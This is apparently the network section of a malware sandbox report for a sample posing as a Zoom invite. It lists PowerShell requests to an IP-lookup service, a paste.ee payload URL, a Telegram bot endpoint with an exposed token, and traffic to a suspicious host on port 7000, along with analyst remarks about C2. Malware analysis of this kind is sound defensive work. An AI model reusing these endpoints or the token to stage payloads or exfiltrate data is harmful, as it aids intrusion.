 Activity Summary
Download Artifacts
Full Reports
Help
Network Communication
HTTP Requests
GET https://api.ipify.org/?format=text 200
Request headers
User-Agent
Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1237
Response headers
Content-Type
text/plain
GET https://paste.ee/r/2FDzd/0 200
Response headers
Content-Type
text/plain; charset=utf-8
POST https://api.telegram.org/bot6992634215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYCQOkE/sendMessage 403
Telegram Bot C2?
DNS Resolutions
ALBANIAH3CKER.WORK.GD
94.198.50.33
albaniah3cker.work.gd
94.198.50.33
api.ipify.org
api.telegram.org
149.154.167.220
google.com
paste.ee
104.21.84.67
172.67.187.200
This does not look like
Zoom Invite, aka
Abaniah3cker?
IP Traffic
TCP 172.67.187.200:443 (paste.ee)
TCP 172.67.74.152:443 (api.ipify.org)
TCP 149.154.167.220:443 (api.telegram.org)
TCP 94.198.50.33:7000 (albaniah3cker.work.gd)